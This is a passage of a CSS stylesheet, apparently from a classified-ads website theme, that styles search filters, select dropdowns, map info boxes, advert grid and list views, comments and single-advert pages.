	width: calc(50% - 5px);
}

.filter-slider.ui-corner-all{
	border-radius: 0px;
	background: #f8f8f8;
	border: none;
	height: 2px;
}

.slider-wrap{
	margin-top: 5px;
}

.filter-slider.ui-slider .ui-slider-range{
	background: #00a591;
}

.filter-slider.ui-slider .ui-state-default, 
.filter-slider.ui-slider .ui-widget-content .ui-state-default{
	border-radius: 50%;
	width: 10px;
	height: 10px;
	border: 2px solid #00a591;
	background: #fff;
	top: -4px;
}


@media (max-width: 767px){
.filter-slider.ui-slider .ui-state-default, 
.filter-slider.ui-slider .ui-widget-content .ui-state-default{
	border-radius: 50%;
	width: 12px;
	height: 12px;
	top: -5px;
}
}

.filter-slider.ui-slider .ui-state-focus, 
.filter-slider.ui-slider .ui-state-hover, 
.filter-slider.ui-slider .ui-widget-content .ui-state-focus,
.filter-slider.ui-slider .ui-widget-content .ui-state-hover{
	border-color: #00a591;
	cursor: pointer;
}

.slider-value{
	margin-top: 2px;
	font-size: 11px;
}

.select2-single,
.select2-multiple{
	width: 100%;
	opacity: 0;
}

.select2-container--default.select2-container--disabled .select2-selection--multiple{
	background: transparent;
}


.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-selection--single{
	border-radius: 0px;
	border: none;
	border-bottom: 2px solid #f1f1f1;
	height: 35px;
	padding: 0px;
	font-size: 13px;
	line-height: 35px;	
}

.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple{
	height: auto;
	min-height: 35px;
}

.select2-container .select2-selection--multiple .select2-selection__rendered{
	display: block;
}

.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--open.select2-container--default .select2-selection--multiple,
.select2-container--open.select2-container--default .select2-selection--single{
	border-color: #00a591;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered{
	padding: 0px;
}

.select2-selection.select2-selection--multiple > ul{
	padding: 0px;
	font-size: 11px;
	line-height: 23px;
}

.select2-selection.select2-selection--multiple > ul li{
	margin-left: 0px;
}

.select2-container .select2-selection--single .select2-selection__rendered{
	padding-left: 0px;
}

.select2-container{
	font-size: 13px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b{
	display: none;
}

.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 35px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow:after{
	content: '\f107';
	font-family: adifier;
	height: 30px;
	width: 32px;
	color: #ccc;
	background: #fff;
	z-index: 1;
	border-left: none;
	bottom: 0px;
	right: 0px;
	top: 0px;
	position: absolute;
	line-height: 35px;
	text-align: right;
}

.select2-dropdown,
.select2-container--default .select2-search--dropdown .select2-search__field{
	border-radius: 2px;
	border: none;
	box-shadow: 0 0 10px 0px rgba(0,0,0,0.12);
	margin: 0px;
}

.select2-container--default .select2-search--dropdown .select2-search__field{
	box-shadow: none;
	background: #f8f8f8;
}

.select2-container--default .select2-results__option[aria-selected="true"]{
	background: #f8f8f8;
	color: #808080;
}

.select2-container--default.select2-container--disabled .select2-selection--single{
	background: transparent;
}

.select2-container--default.select2-container--disabled .select2-selection__rendered{
	color: #ccc;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice{
	background: transparent;
	border-color: #eee;
	position: relative;
	margin-right: 15px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice:before,
.select2-container--default .select2-selection--multiple .select2-selection__choice:after{
	top: 0;
	width: 0;
	height: 0;
	content: '';
	position: absolute;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice:before{
	top: -1px;
	z-index: 1;
	right: -12px;
	border-left: 12px solid #eaedef;
	border-top: 12px solid transparent;
	border-bottom: 12px solid transparent;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice:after{
	z-index: 2;
	right: -11px;
	border-left: 11px solid #fff;
	border-top: 11px solid transparent;
	border-bottom: 11px solid transparent;
}

.cf-loader{
	margin-top: 10px;
	color: #00a591;
}

.submit-search-form a{
	width: 100%;
	text-align: center;
	margin-top: 15px;
}

.margin-above,
form .margin-above{
	margin-top: 15px;
}

.slider-range .ui-slider-handle:nth-last-child(2){
	margin-left: -2px;
}

.layout-view{
	margin-left: 15px;
}

.search-order h6{
	margin: 0px;
}

@media (width: 768px){
	.search-order{
		flex-flow: row wrap;
	}

	.search-order .flex-right{
		width: 100%;
		margin-top: 10px;
	}
}

@media (max-width: 684px), (min-width: 1025px) and (max-width: 1440px){
	.search-order{
		flex-flow: row wrap;
		justify-content: center;
	}

	.search-order .flex-right{
		width: 100%;
		margin-top: 20px;
	}	

	.search-order .styled-select{
		max-width: 50%;
	}
}

@media (min-width: 1025px) and (max-width: 1440px){
	.search-order{
		display: block;
	}
}

.layout-view a{
	width: 35px;
	height: 35px;
	line-height: 34px;
	text-align: center;
	font-size: 16px;
	border-bottom: 2px solid #f1f1f1;
	color: #ccc;
}

.layout-view a.active{
	color: #00a591;
}

.layout-view a:hover{
	border-color: #00a591;
}

.ajax-search{
	position: relative;
}

.ajax-search.loading{
	opacity: 0.5;
}

.ajax-search.loading:after{
	content: ' ';
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	z-index: 2;
}

.search-with-map{
	margin: 0px;
}

.search-with-map .search-map-results{
	width: 40%
}

.search-with-map .search-map{
	width: calc(60% - 300px);
}

.search-map-form{
	width: 300px;
}

.search-map-form .search-form,
.search-map-results-content{
	height: 100%;
}

.search-map-results-content .ajax-search{
	padding: 30px 60px;
}

.search-with-map .search-form .white-block{
	padding: 20px;
}


@media (max-width: 1400px){
	.search-with-map .search-map-results .af-listing-card .af-item-wrap{
		width: calc(100% - 30px);
	}
}

@media (max-width: 1024px){
	.search-with-map .search-map{
		display: none;
	}

	.search-with-map .search-map-results{
		width: calc(100% - 300px);
	}
}

@media (width: 768px){
	.search-with-map .af-items-2 .af-item-wrap,
	.search-with-map .af-listing-list .af-item-wrap{
		width: calc(100% - 30px);
	}
}

@media (max-width: 736px){
	.search-with-map{
		width: calc(100% - 30px);
		margin: 60px auto;
		display: block;
	}

	.search-with-map .search-map-results,
	.search-map-form{
		width: 100%;
	}

	.search-map-results-content .ajax-search{
		padding: 0px;
	}
}

@media (min-width: 1025px) and (max-width: 1091px){
	div[data-visibleitems="2"] .advert-list .advert-media,
	.af-items-2 .advert-list .advert-media{
		height: 255px;
	}

	div[data-visibleitems="2"] .advert-list img,
	.af-items-2 .advert-list img{
		height: 100%;
		max-height: 255px;
	}
}

.no-advert-found i{
	color: #00a591;
	font-size: 80px;
}

.page-template-page-tpl_search_map header{
	padding-left: 15px;
	padding-right: 15px;
}

.page-template-page-tpl_search_map header .container{
	max-width: 100%;
	width: 100%;
}

.color-search,
.color-search li{
	margin: 0px;
	padding: 0px;
}

.color-search li{
	width: 21px;
	height: 21px;
	text-align: center;
}

.color-search input{
	display: none;
}

.color-search label{
	width: 15px;
	height: 15px;
	border-radius: 50%;
	cursor: pointer;
}

.color-search input:checked + label{
	width: 18px;
	height: 18px;
	margin-top: 0px;
}

.color-search li.colored-default label{
	border: 1px solid #ccc;
}

.cluster img{
	width: 100%;
}

.info-box-markers-list{
	max-height: 160px;
	margin: 0px;
	margin-right: -9px;
}

.info-box-markers-list .scroll-element.scroll-y{
	top: 5px;
}

.info-box-markers-list li{
	display: flex;
	align-items: center;
	padding: 0px;
	margin: 0px;
	margin-bottom: 10px;
	width: calc(100% - 15px);
	opacity: 0;
}

.info-box-markers-list li a{
	flex-shrink: 0
}

.info-box-markers-list li > .flex-right{
	padding: 0px 20px;
	width: calc(100% - 90px);
}

.info-box-markers-list.scroll-content li{
	opacity: 1;
}

.info-box-markers-list li:last-child{
	margin-bottom: 0px;
	padding-bottom: 0px;
	border: none;
}

.infoBox{
	background: #fff;
	border-radius: 2px;
	padding: 0px;
	display: flex;
	position: relative;
	align-items: center;
	max-width: 350px;
}

.infoBox h5{
	font-size: 16px;
}

.infoBox:before{
	content: '\e802';
	font-family: 'adifier';	
	position: absolute;
	left: 35px;
	font-size: 36px;
	bottom: -22px;
	color: #fff;
	z-index: -1;
}

.infoBox > .flex-right{
	padding: 0px 15px;
	padding-right: 30px;
	width: calc(100% - 90px);
}

.infoBox .advert-media img{
	width: 90px;
	height: 90px;
	object-fit: cover;
	border-radius: 2px 0px 0px 2px;
}

.infoBox .advert-media{
	display: block;
}

.infoBox h5{
	margin: 0px;
	margin-bottom: 5px;
}

.closeInfoBox{
	position: absolute;
	top: 5px;
	right: 5px;
	z-index: 3;
}

.closeInfoBox{
	cursor: pointer;
	font-size: 15px;
	z-index: 2;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	color: #ccc;
	border-radius: 2px;
}

.closeInfoBox:hover{
	color: #202020;
}

/* END SEARCH PAGE */

/* 16. GRID SYSTEM FOR ADVERTS */
div[class*="af-items-"]{
	display: flex;
	flex-flow: row wrap;
	margin-right: -30px;
}

div[class*="af-items-"] .af-item-wrap{
	margin-right: 30px;
}

div[class*="af-items-"].af-items-close-10{
	margin-right: -10px;
}

div[class*="af-items-"].af-items-close-10 .af-item-wrap{
	margin-right: 10px;
}

.af-items-close-10 .af-item-wrap{
	margin-bottom: 10px;
}

.af-items-close-10 .af-item-wrap .white-block{
	margin: 0px;
}

.af-items-1 .af-item-wrap{
	width: calc(100% - 30px);
}

.af-items-2 .af-item-wrap{
	width: calc(50% - 30px);
}

.af-items-3 .af-item-wrap{
	width: calc(33.333333% - 30px);
}

@media not all and (min-resolution:.001dpcm) { 
	@media {
		.af-items-3 .af-item-wrap{
			width: calc(33.22% - 30px);
		}	
		.af-items-2 .af-item-wrap{
			width: calc(49.9% - 30px);
		}		
	}
}

.af-items-4 .af-item-wrap{
	width: calc(25% - 30px);
}

.af-items-5 .af-item-wrap{
	width: calc(20% - 30px);
}

.af-items-6 .af-item-wrap{
	width: calc(16.666667% - 30px);
}

.af-items-1.af-items-close-10 .af-item-wrap{
	width: calc(100% - 10px);
}

.af-items-2.af-items-close-10 .af-item-wrap{
	width: calc(50% - 10px);
}

.af-items-3.af-items-close-10 .af-item-wrap{
	width: calc(33.333333% - 10px);
}

@media not all and (min-resolution:.001dpcm) { 
	@media {
		.af-items-3.af-items-close-10 .af-item-wrap{
			width: calc(33.22% - 10px);
		}	
		.af-items-2.af-items-close-10 .af-item-wrap{
			width: calc(49.9% - 10px);
		}	
	}
}

.af-items-4.af-items-close-10 .af-item-wrap{
	width: calc(25% - 10px);
}

.af-items-5.af-items-close-10 .af-item-wrap{
	width: calc(20% - 10px);
}

.af-items-6.af-items-close-10 .af-item-wrap{
	width: calc(16.666667% - 10px);
}

@media (max-width: 768px){
	.af-items-4.af-items-close-10 .af-item-wrap,
	.af-items-5.af-items-close-10 .af-item-wrap,
	.af-items-6.af-items-close-10 .af-item-wrap{
		width: calc(33.333333% - 10px);
	}

	.af-items-4 .af-item-wrap,
	.af-items-5 .af-item-wrap,
	.af-items-6 .af-item-wrap{
		width: calc(33.333333% - 30px);
	}	

	.af-listing-list.af-items-close-10 .af-item-wrap,
	.col-sm-9 .af-items-3.af-items-close-10 .af-item-wrap,
	.col-sm-9 .af-items-4.af-items-close-10 .af-item-wrap,
	.col-sm-9 .af-items-5.af-items-close-10 .af-item-wrap,
	.col-sm-9 .af-items-6.af-items-close-10 .af-item-wrap{
		width: calc(50% - 10px);
	}

	.af-listing-list .af-item-wrap,
	.col-sm-9 .af-items-3 .af-item-wrap,
	.col-sm-9 .af-items-4 .af-item-wrap,
	.col-sm-9 .af-items-5 .af-item-wrap,
	.col-sm-9 .af-items-6 .af-item-wrap{
		width: calc(50% - 30px);
	}
}

@media not all and (min-resolution:.001dpcm){ 
	@media (max-width: 768px){
		.af-items-4.af-items-close-10 .af-item-wrap,
		.af-items-5.af-items-close-10 .af-item-wrap,
		.af-items-6.af-items-close-10 .af-item-wrap{
			width: calc(33.22% - 10px);
		}

		.af-items-4 .af-item-wrap,
		.af-items-5 .af-item-wrap,
		.af-items-6 .af-item-wrap{
			width: calc(33.22% - 30px);
		}	
	}
}

@media (max-width: 684px){
	.af-items-3.af-items-close-10 .af-item-wrap,
	.af-items-4.af-items-close-10 .af-item-wrap,
	.af-items-5.af-items-close-10 .af-item-wrap,
	.af-items-6.af-items-close-10 .af-item-wrap{
		width: calc(50% - 10px);
	}

	.af-items-3 .af-item-wrap,
	.af-items-4 .af-item-wrap,
	.af-items-5 .af-item-wrap,
	.af-items-6 .af-item-wrap{
		width: calc(50% - 30px);
	}	
}

@media (max-width: 414px){
	.af-listing-list.af-items-close-10 .af-item-wrap,
	.col-sm-9 .af-items-2.af-items-close-10 .af-item-wrap,
	.col-sm-9 .af-items-3.af-items-close-10 .af-item-wrap,
	.col-sm-9 .af-items-4.af-items-close-10 .af-item-wrap,
	.af-items-2.af-items-close-10 .af-item-wrap,
	.af-items-3.af-items-close-10 .af-item-wrap,
	.af-items-4.af-items-close-10 .af-item-wrap,
	.af-items-5.af-items-close-10 .af-item-wrap,
	.af-items-6.af-items-close-10 .af-item-wrap{
		width: calc(100% - 10px);
	}

	.af-listing-list .af-item-wrap,
	.col-sm-9 .af-items-2 .af-item-wrap,
	.col-sm-9 .af-items-3 .af-item-wrap,
	.col-sm-9 .af-items-4 .af-item-wrap,
	.af-items-2 .af-item-wrap,
	.af-items-3 .af-item-wrap,
	.af-items-4 .af-item-wrap,
	.af-items-5 .af-item-wrap,
	.af-items-6 .af-item-wrap{
		width: calc(100% - 30px);
	}	
}
/* END GRID SYSTEM FOR ADVERTS */

/* 17. GRID VIEW */
.advert-grid .white-block-content{
	padding: 15px 20px;
}

.advert-media{
	display: block;
}

body .advert-media img{
	width: 100%;
}

.advert-list .advert-media img{
	max-height: 250px;
	object-fit: cover;
}

.advert-hightlight,
.hover-shadow:hover,
.marker-hovered{
	box-shadow: 0 0 10px 0px rgba(0,0,0,0.12);
}

.advert-hightlight{
	box-shadow: 0 0 10px 0px rgba(0,0,0,0.2);
}

.owl-carousel .owl-item .advert-media img,
.advert-grid img{
	border-radius: 2px 2px 0px 0px;
}

.advert-grid .white-block-content h5{
	font-size: 16px;
	margin: 15px 0px;
}

.white-block.advert-card{
	margin-bottom: 30px;
}

.advert-card .advert-media:before{
	content: ' ';
	position: absolute;
	z-index: 1;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	background: #2d323e;
	opacity: 0.4;
}

.advert-card:hover .advert-media:before{
	opacity: 0.6;
}

.advert-hightlight.advert-card .advert-media:before{
	background: #44506d;
	opacity: 0.55;
}

.advert-hightlight.advert-card .top-advert-meta{
	opacity: 1;
}

.advert-card .advert-media{
	overflow: hidden;
}

.advert-card .top-advert-meta,
.advert-card .bottom-advert-meta,
.advert-card .advert-media:before,
.advert-card .advert-media img{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.advert-card:hover .advert-media img{
	transform: scale(1.02);
	-moz-transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-ms-transform: scale(1.02);
}

.advert-card:hover .top-advert-meta,
.advert-card:hover .bottom-advert-meta{
	opacity: 1;
}

.advert-card .top-advert-meta,
.advert-card .adv-bottom-card{
	position: absolute;
	left: 0px;
	width: 100%;
	padding: 10px 20px;
	z-index: 2;
}

.advert-card .top-advert-meta{
	opacity: 0.5;
}

.advert-card .bottom-advert-meta{
	opacity: 0.8;
}

.advert-card .adv-title{
	margin-bottom: 5px;
}

.af-items-4 .advert-card .adv-title,
.af-items-5 .advert-card .adv-title,
div[data-visibleitems="5"] .advert-card .adv-title,
div[data-visibleitems="4"] .advert-card .adv-title{
	font-size: 16px;
}

.advert-card .top-advert-meta{
	top: 0px;
}

.advert-card .adv-bottom-card{
	bottom: 0px;
}

.advert-card .bottom-advert-meta,
.advert-card .top-advert-meta, 
.advert-card .bottom-advert-meta a,
.advert-card .top-advert-meta a,
.advert-card .bottom-advert-meta .price span:not(.price-symbol):not(.text-price){
	color: #eee;
}

.advert-card .bottom-advert-meta .price,
.adv-bottom-card h5 a{
	color: #fff;
}

.bottom-advert-meta{
	position: relative;
}

.bottom-advert-meta .price-abs{
	position: absolute;
	top: -5px;
	left: 0px;
}

.price{
	font-size: 18px;
	color: #202020;
}

.price span:not(.price-symbol):not(.text-price){
	line-height: 1;
	font-size: 12px;
	margin-right: 5px;
	opacity: 0.5;
}

.price span:not(.price-symbol):not(.text-price):not(.no-strike){
	text-decoration: line-through;
}

.price .price-bids span:not(.price-symbol):not(.text-price){
	text-decoration: none;
}
.price span.negotiable:not(.price-symbol):not(.text-price){
	text-decoration: none;
	margin: 0px 5px;
}

.bottom-advert-meta,
.top-advert-meta,
.bottom-advert-meta a,
.top-advert-meta a{
	font-size: 12px;
	color: #aaa;
}

.advert-cat,
.advert-city{
	padding-left: 1px;
}

.bottom-advert-meta .compare-add{
	margin: 0px 8px;
}

.top-advert-meta > div{
	max-width: calc(50% - 5px);
}

body .bottom-advert-meta a,
body .top-advert-meta a{
	display: inline-block;
}

.bottom-advert-meta i,
.top-advert-meta i{
	position: relative;
	top:-1px;
}

.advert-item{
	position: relative;
}

.bottom-advert-meta .price{
	font-size: 15px;
	color: #d54b4f;
	font-weight: 600;
}

.bottom-advert-meta .price .price-bids,
.bottom-advert-meta .price span{
	display: inline;
}

.bottom-advert-meta .price span:not(.price-symbol):not(.text-price){
	color: #aaa;
	opacity: 1;
	font-size: 12px;
	font-weight: 400;
}

.bottom-advert-meta .price .price-bids{
	float: left;
}

.ribbon:before,
.ribbon:after{
	width: 0;
	height: 0;
	content: '';
	position: absolute;	
}

.ribbon:before{
	top: 0;
	left: 100%;
	border-top: 9px solid transparent;
	border-bottom: 10px solid transparent;	
}

.ribbon:after{
	top: 100%;
	left: 0;
	border-left: 5px solid transparent;	
}

.ribbon{
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 10px;
	font-weight: 500;
	line-height: 10px;
	padding: 4px 3px 5px 10px;
	text-transform: uppercase;
	font-weight: 600;	
}

.single-advert-tags .advert-tags{
	top: 10px;
	left: auto;
	right: 25px;
}

.single-advert-tags .advert-tags > div{
	display: inline-block;
	border-radius: 2px;
	padding: 4px 8px;
	padding-bottom: 5px;
	margin: 0px;
	margin-left: 5px;
	box-shadow: 0 0 10px 0px rgba(0,0,0,0.12);
}

.single-advert-tags .advert-tags > div:before,
.single-advert-tags .advert-tags > div:after{
	content: none;
}

.urgent:before{
	border-left: 10px solid #d54b4f;
}

.urgent:after{
	border-top: 5px solid #993538;
}

.urgent{
	margin-bottom: 10px;
	background: #d54b4f;
}

.featured:before{
	border-left: 10px solid #36a0c7;
}

.featured:after{
	border-top: 5px solid #1e5164
}

.featured{
	margin-bottom: 10px;
	background: #36a0c7;
}

.negotiable:before{
	border-left: 10px solid #4b586b;
}

.negotiable:after{
	border-top: 5px solid #2c333d;
}

.negotiable{
	background: #4b586b;
}

.advert-tags{
	position: absolute;
	top: 15px;
	left: -5px;
}

.advert-card .advert-tags{
	top: 40px;
}

.advert-hightlight .white-block-content .price,
.advert-hightlight .white-block-content h5 a{
	color: #00a591;
}

@media (max-width: 768px){
	.advert-list .advert-tags{
		top: 5px;
	}

	.advert-list .ribbon{
		font-size: 8px;
		padding: 3px 0px 3px 8px;
	}

	.advert-list .ribbon:before{
		border-top-width: 8px;
		border-bottom-width: 8px;
		border-left-width: 8px;
	}

	.advert-list .urgent,
	.advert-list .featured{
		margin-bottom: 5px;
	}
}
/* END GRID VIEW */

/* 18. LIST VIEW */
.owl-carousel .owl-item .advert-list img,
.advert-list img{
	border-radius: 2px 0px 0px 2px;
}

.advert-list > .flex-wrap > .flex-left{
	flex-shrink: 0;
	width: 38%;
}

.advert-list > .flex-wrap > .flex-right{
	width: 62%;
}

.advert-list .bottom-advert-meta .price{
	font-size: 16px;
}

.advert-list .text-price{
	font-size: 16px;
}

.advert-list .top-meta{
	display: none;
}

.excerpt{
	word-wrap: break-word;
	color: #999;
}

@media (max-width: 768px){
	.advert-list > .flex-wrap > .flex-left{
		width: 100px;
	}

	.advert-list > .flex-wrap > .flex-right{
		width: calc(100% - 100px);
	}

	.advert-list .advert-cat{
		display: none;
	}

	.advert-list .top-meta{
		display: flex;
	}

	.advert-list h5{
		font-size: 16px;
		margin: 10px 0px;
	}

	.advert-list .white-block-content{
		padding: 10px 20px
	}

	.advert-list .excerpt{
		display: none;
	}
}
/* END LIST VIEW */

/* 19. COMMENTS */
#disqus_thread{
	background: #ffffff;
	padding: 30px;
	margin: 50px 0px;
}

@media only screen and (max-width: 350px){
	.comments .flex-wrap{
		display: block;
	}
}

.comments .flex-wrap .flex-left{
	flex-shrink: 0;
}

.comment-avatar img{
	border-radius: 50%;
	width: 60px;
	margin-right: 15px;
}

.comment-info p,
.comment-info h5{
	margin: 0px;
}

.comment-info h5{
	font-size: 16px;
}

.comment .flex-left{
	max-width: 80%;
}

.comment-info p{
	color: #aaa;
	line-height: 1;
	margin-top: 5px;
	font-size: 12px;
}

.comment-reply-link{
	font-size: 12px;
	align-self: flex-start;
	margin-left: auto;
}

.comment-content-wrap{
	margin-top: 20px;
	margin-left: 70px;
	padding: 20px 30px;
	border-radius: 2px;
	background: #fafafa;
}

@media (max-width: 414px){
	.comment-content-wrap{
		margin-left: 0px;
	}
}

.comment-content-wrap p:last-child{
	margin: 0px;
}

.comment{
	margin-bottom: 50px;
}

.comment:last-child{
	margin-bottom: 0px;
}

.comment-margin-left{
	margin-left: 30px;
	margin-top: 50px;
}

.comment-avatar{
	position: relative;
	display: inline-block;
}

.comment-avatar .icon-user{
	width: 25px;
	height: 25px;
	background: #00a591;
	border: 2px solid #fff;
	border-radius: 50%;
	color: #fff;
	line-height: 20px;
	text-align: center;
	font-size: 9px;
	position: absolute;
	top: -5px;
	right: 10px;
}

p.form-submit{
	margin-bottom: 0px;
	text-align: right;
}

p.form-submit input{
	margin: 0px;
}

body:not(.logged-in) .comment-form textarea{
	margin-bottom: 10px;
}
/* END COMMENTS */

/* 20. SINGLE ADVERT */
.owl-carousel a{
	display: block;
}

.single-slider-thumbs{
	margin-top: 4px;
}

.single-thumb-item{
	cursor: pointer;
	opacity: 0.6;
}

.single-thumb-item:hover,
.single-thumb-item.active{
	opacity: 1;
}

.single-advert-media{
	margin-bottom: 50px;
}
.post-content p{
	margin-bottom: 20px;
}

.location-map{
	height: 300px;
	border-radius: 2px;
	overflow: hidden;
}

.map-wrapper{
	position: relative;
}

.af-get-directions{
	position: absolute;
	bottom: 25px;
	left: 10px;
	background: #fff;
	box-shadow: rgba(0, 0, 0, 0.3) 0px 1px 4px -1px;
	padding: 5px;
	z-index: 2;
	height: 40px;
	text-align: center;;
	width: 40px;
	border-radius: 2px;
}

.af-get-directions img{
	margin-top: 2px;
}

.contact-map{
	margin-bottom: 50px;
}

.online-status{
	margin-top: 5px;
}

.online-status span{
	width: 9px;
	height: 9px;
	margin-top: 1px;
	margin-right: 2px;
	border-radius: 50px;
	background: #00a591;
	display: inline-block;
}

.online-status{
	color: #00a591;
}

.online-status.offline{
	color: #aaa;
}

.online-status.offline span{
	background: #ccc;
}

.online-status{
	font-size: 10px;
	line-height: 1;
	text-transform: uppercase;
}

.bidding-history,
.bidding-history:focus{
	border-radius: 2px;
	width: 100%;
	display: block;
	text-align: center;
	background: #4b586b;
}

.bidding-history-results .flex-wrap{
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	margin-bottom: 10px;
	font-size: 12px;
	color: #aaa;
}

.bidding-history-results:not(:empty) + a{
	margin-top: 30px;
}

.bidding-history-results .flex-wrap div:nth-child(1),
.bidding-history-results .flex-wrap div:nth-child(2){
	width: 20%;
}

.bidding-history-results .flex-wrap div:nth-child(2){
	text-align: right;
}

.author-panel .bidding-history-results .flex-wrap div:nth-child(1),
.author-panel .bidding-history-results .flex-wrap div:nth-child(2){
	width: 30%;
}

.author-panel .bidding-history-results .flex-wrap{
	align-items: center;
}

.author-panel .bidding-history-results .flex-wrap div:nth-child(1){
	display: flex;
	align-items: center;
}

.author-panel .bidding-history-results .flex-wrap div:nth-child(1) a{
	margin-right: 5px;
}

.bidding-history-results .flex-wrap div:nth-child(3){
	width: 60%;
	text-align: right;
}

.author-panel .bidding-history-results .flex-wrap div:nth-child(3){
	width: 40%;
}

.bidding-history-results .flex-wrap:last-child{
	border: none;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.bidding-form .form-group{
	width: 50%;
}

.bidding-form .af-button{
	width: calc(50% - 15px);
}

.blog-item-title{
	margin-top: 0px;
	margin-bottom: 25px;
}

.post-content p:last-child{
	margin-bottom: 0px;
}

.single-advert-title .breadcrumbs{
	border-bottom: 1px solid #eee;
	font-family: 'Quicksand';
	font-weight: 500;
	color: #eee;
	font-size: 14px;
	padding-bottom:10px;
	margin-bottom: 15px;
}

.page-template-page-tpl_sellers .seller-details{
	margin: 0px;
}

.avatar-wrap{
	border-radius: 50%;
	overflow: hidden;
	display: block;
}

.avatar-wrap img{
	width: 100%;
}

.seller-details img{
	width: 70px;
	position: relative;
}

.seller-details h5{
	margin: 0px;
	font-size: 16px;
}

.seller-name{
	margin-left: 15px;
}

.contact-seller{
	margin-top: 20px;
}

.contact-seller,
.reveal-phone{
	position: relative;
	padding: 20px;
	margin-top: 30px;
}

.contact-scroll-details .contact-seller:nth-child(3){
	margin-top: 20px;
}

.contact-seller,
.contact-seller:focus,
.contact-seller:hover,
.reveal-phone,
.reveal-phone:focus,
.reveal-phone:hover{
	border-radius: 2px;
	background: #FF5A5F;
	width: 100%;
	overflow: hidden;
	cursor: pointer;
	color: #fff;
}

.contact-seller,
.contact-seller:focus,
.contact-seller:hover{
	background: #4b586b;
}

.contact-seller em,
.reveal-phone em{
	font-family: 'Quicksand', 'Helvetica', sans-serif;
	font-size: 18px;
	line-height: 1;
	font-style: normal;
	display: block;
}

.contact-seller .description,
.reveal-phone .description{
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	line-height: 1;
}

.contact-seller i,
.reveal-phone i{
	position: absolute;
	right: -30px;
	top: -22px;
	font-size: 110px;
	opacity: .1;
}

.reveal-phone i{
	transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}

.contact-seller i{
	right: -40px;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

.reveal-phone >span,
.contact-seller >span{
	line-height: 1;
}

.single-advert-actions{
	margin: 0;
	padding: 0px;
	font-size: 13px;
}

.bottom-advert-meta .flex-right i{
	margin-top: 10px;
}

.bottom-advert-meta .af-favs span,
.bottom-advert-meta .process-favorites span{
	display: none;
}

.bottom-advert-meta .aficon-heart{
	color: #00a591;
}

.bottom-advert-meta .aficon-heart:before{
	content: '\e804';
}


.single-advert-actions li{
	padding: 0px;
	margin: 0px;
	width: 25%;
	text-align: center;
	margin-bottom: -5px;
}

.single-advert-actions li i{
	font-size: 18px;
	display: block;
}

.single-advert-actions li a{
	color: #aaa;
}

.single-advert-actions li a:hover{
	color: #00a591;
}

.single-price{
	background: #00a591;
	font-weight: 600;
	color: #fff;
	position: relative;
	overflow: hidden;
}

.single-price .price{
	color: #fff;
	font-size: 25px;
}

.single-price .price-bids{
	float: left;
}

.single-price .price span:not(.price-symbol):not(.text-price){
	opacity: 0.9;
	font-size: 14px;
	font-weight: 400;
	color: #fff;
	margin-right: 10px;
}

.single-price .aficon-dollar-sign{
	position: absolute;
	right: 0px;
	top: -30px;
	font-size: 150px;
	opacity: 0.1;
	transform: rotate(-45deg);
}

.single-negotiable{
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 700;
	line-height: 1;
	margin-top: 3px;
}

.single-price-wrap{
	position: relative;
}

.single-price-wrap .no-strike{
	margin-left: 5px;
}

.cf-advert-list{
	margin: 0px;
	padding: 0px;
	margin-right: -15px;
	font-size: 13px;
	margin-bottom: -10px;
}

.cf-advert-list li{
	padding: 0px;
	margin: 0px;
	margin-bottom: 10px;
	width: calc(50% - 15px);
	margin-right: 15px;
}

.cf-advert-list .cf-label{
	color: #aaa;
}

.cf-advert-list .cf-value{
	font-weight: 600;
	color: #4b586b;
	text-align: right;
	margin-left: 15px;
}

.author-visited .cf-value{
	text-align: left;
}

.cf-color-value{
	width: 15px;
	height: 15px;
	display: inline-block;
	margin-top: 5px;
	border-radius: 50%;
}

.cf-color-value.cf-color-border{
	border: 1px solid #ccc;
}

.single-meta{
	margin: 0px;
	display: flex;
	margin-top: 25px;
}

.single-meta li{
	padding-right: 5px;
}

.single-meta li:last-child{
	align-self: flex-end;
	margin-left: auto;
	padding-right: 0px;
}

.seller-details .user-rating{
	color: #FFA500;
	font-size: 13px;
}

.modal-body .rate-user{
	margin: 10px 0px;
}

.user-rating .aficon-star-half{
	position: relative;
}

.user-rating .aficon-star-half:after{
	content: '\f005';
	font-family: adifier;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 0;
}

@media (max-width: 414px){
	.single-meta li,
	.single-meta{
		display: block;
		padding: 3px 0px;
		width: 100%;
	}
}

@media (max-width: 768px){
	.small-flex-swap{
		display: flex;
		flex-flow: row wrap;
	}

	.small-flex-swap .col-sm-8,
	.small-flex-swap .col-sm-4{
		width: 100%;
		float: none;
	}

	.small-flex-swap .col-sm-4{
		order: 1;
	}

	.small-flex-swap .col-sm-8{
		order: 2;
	}
}

@media (max-width: 667px){
	.cf-advert-list{
		margin-right: 0px;
	}

	.cf-advert-list li{
		width: 100%;
		margin-right: 0px;
	}
}

.countdown-wrap p{
	font-size: 12px;
	color: #a5a5a5;
	margin: 0px;
	line-height: 1;
	margin-bottom: 3px;
}

